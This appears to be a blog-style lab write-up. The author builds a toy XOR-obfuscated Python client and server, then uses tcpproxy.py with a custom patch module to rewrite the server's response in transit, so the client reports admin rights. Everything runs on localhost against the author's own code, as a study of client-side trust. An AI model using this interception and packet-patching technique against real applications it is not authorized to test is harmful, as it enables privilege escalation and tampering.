Purpose Some time ago I had an application (not web) on a laptop (not admin) which was connected with a remote server. After some research I can change a config file to set a new IP:PORT for the server. With this change, I can intercept the trafic and send it back to the server with tcpproxy.py tool. It help the use of wireshark to look at the traffic and to perfom action.
Some code For this post I coded a client / server to replicate what I got.
client.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 import socket import argparse from itertools import cycle default_login = 'user' default_data = 'Hello server' key = 'R9pRCDwWG8hw7BYg3wv3tZY' parser = argparse.ArgumentParser() parser.add_argument('-l','--login', default=default_login, help='user type [user] or admin') parser.add_argument('-d','--data', default=default_data, help='data send to server') args = parser.parse_args() data_input = args.data user_type = args.login def xor(message,key): cryptedMessage = ''.join(chr(ord(c)^ord(k)) for c,k in zip(message, cycle(key))) return cryptedMessage f = open("client_config.txt", "r") server = f.readline() ADRESSE = server.split(':')[0] PORT = int(server.split(':')[1]) # Create a client socket clientSocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Connect to the server clientSocket.connect((ADRESSE,PORT)) # Send data to server data = f"{user_type}|{data_input}" data = xor(data,key) clientSocket.send(data.encode()) # Receive data from server dataFromServer = clientSocket.recv(1024) # Print to the console xor_output = dataFromServer.decode() output = xor(xor_output,key) if output.find('userType:1') == 0: print("you are ADMIN! (userType:1)") if output.find('userType:0') == 0: print("you are user :/ (userType:0)")
client_config.txt
server.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 import socket from signal import signal, SIGINT from sys import exit from itertools import cycle # xor key key = 'R9pRCDwWG8hw7BYg3wv3tZY' def xor(message,key): cryptedMessage = ''.join(chr(ord(c)^ord(k)) for c,k in zip(message, cycle(key))) return cryptedMessage def handler(signal_received, frame): # Handle any cleanup here print('SIGINT or CTRL-C detected. Exiting gracefully') exit(0) signal(SIGINT, handler) ADRESSE = '127.0.0.1' PORT = 6781 server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) server.bind((ADRESSE, PORT)) server.listen() while True: client, adresseClient = server.accept() print('Connection from ', adresseClient) data_rcv = client.recv(1024) if not data_rcv: print('Reception error') else: print('Reception of:' + data_rcv.decode()) data = xor(data_rcv.decode(),key) print(f'unxor {data}') datas = data.split('|') user = datas[0] if user == 'admin': response = 'userType:1;userRight:11111' else: response = 'userType:0:userRight:00000' response = response + ';randomId:666;randomValue:nodata;someField:' + datas[1] xor_response = xor(response,key) n = client.send(xor_response.encode()) if (n != len(response)): print('Send error') else: print('Send ok.')
Analyse
The information in packets is obfuscated.
If we look at the server output, in wireshark, we can notice some change in the same place :
request from server when logged as user
request from server when logged as admin
The idea is « what happen if we change the server answer to match a admin response from a user request ? »tcpproxy.py to patch tcp server response.
Patch TCP packet
So we edit the client_config.txt to set the tcpproxy listen port and run it.
./tcpproxy.py -ti 127.0.0.1 -tp 6781 -li 127.0.0.1 -lp 8888 -om hexdump -im hexdump
View of hexdump from tcpproxy.py : first the user connection and after the admin.
patch.py (add in tcpproxy/proxymodules)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 #!/usr/bin/env python3 import os.path as path import re from itertools import cycle class Module: def __init__(self, incoming=False, verbose=False, options=None): # patch tcp flow self.name = path.splitext(path.basename(__file__))[0] self.description = 'Patch tcp' self.incoming = incoming # incoming means module is on -im chain self.start = 46 self.end = 66 self.str = b'\x09' self.patch = b'' self.key = 'R9pRCDwWG8hw7BYg3wv3tZY' def xor(self,data): cryptedMessage = ''.join(chr(ord(c)^ord(k)) for c,k in zip(data, cycle(self.key))) return cryptedMessage def help(self): return '\tPatch TCP and more' def execute(self, data): packets = bytearray(data) out = self.xor(data.decode()) print(f"unxor data: {out}") if bytes(packets[6:11]).hex() == '07327d0852': # test hex signature to detect user packet print('> PATCH USER TO ADMIN') packets[9] = 9 # patch user to admin return packets if __name__ == '__main__': print ('This module is not supposed to be executed alone!')
No we run the command:
./tcpproxy.py -ti 127.0.0.1 -tp 6781 -li 127.0.0.1 -lp 8888 -om hexdump,patch
server response
tcpproxy patch repsonse
The client.py think we are admin \o/